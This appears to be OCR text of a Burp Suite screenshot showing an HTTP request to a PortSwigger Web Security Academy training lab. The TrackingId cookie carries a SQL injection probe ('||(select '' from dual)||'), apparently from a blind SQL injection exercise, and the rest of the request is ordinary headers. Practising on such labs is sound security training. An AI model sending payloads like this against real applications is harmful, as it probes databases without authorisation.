 Request
Pretty Raw Hex Hackvertor
1 GET /product?productId=3 HTTP/2
2 Host: 0a4100780494c5a1810dac0d00f6004c.web-security-academy.net
3 Cookie: TrackingId=CvJXtjGypJWfoQ25'||(select '' from dual)||'; session=
dPJZR7nI78XS8X37FHuzrqjfSotBFRJl
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4100780494c5a1810dac0d00f6004c.web-security-academy.net
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18